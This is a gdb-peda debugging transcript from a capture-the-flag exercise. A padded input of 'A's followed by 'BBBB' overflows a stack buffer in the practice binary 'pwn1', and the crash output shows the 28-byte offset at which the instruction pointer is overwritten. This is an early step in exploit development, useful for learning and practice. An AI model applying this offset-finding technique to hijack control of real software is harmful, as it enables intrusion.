 ltr@RECE-3:~/STMCTF$ gdb -q pwn1
Reading symbols from pwn1...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /home/ltr/STMCTF/pwn1
AAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd050 ('A' <repeats 28 times>, "BBBB")
EBX: 0x0
ECX: 0xf7f9b5c0 --> 0xfbad2288
EDX: 0xf7f9c89c --> 0x0
ESI: 0xf7f9b000 --> 0x1d5d8c
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd070 --> 0xf7fe4f00 (add    BYTE PTR [eax],al)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffffd070 --> 0xf7fe4f00 (add    BYTE PTR [eax],al)
0004| 0xffffd074 --> 0xffffd090 --> 0x1
0008| 0xffffd078 --> 0x0
0012| 0xffffd07c --> 0xf7dde9a1 (<__libc_start_main+241>:       add    esp,0x10)
0016| 0xffffd080 --> 0xf7f9b000 --> 0x1d5d8c
0020| 0xffffd084 --> 0xf7f9b000 --> 0x1d5d8c
0024| 0xffffd088 --> 0x0
0028| 0xffffd08c --> 0xf7dde9a1 (<__libc_start_main+241>:       add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x42424242 in ?? ()
gdb-peda$ x/8wx $eax
0xffffd050:     0x41414141      0x41414141      0x41414141      0x41414141
0xffffd060:     0x41414141      0x41414141      0x41414141      0x42424242
gdb-peda$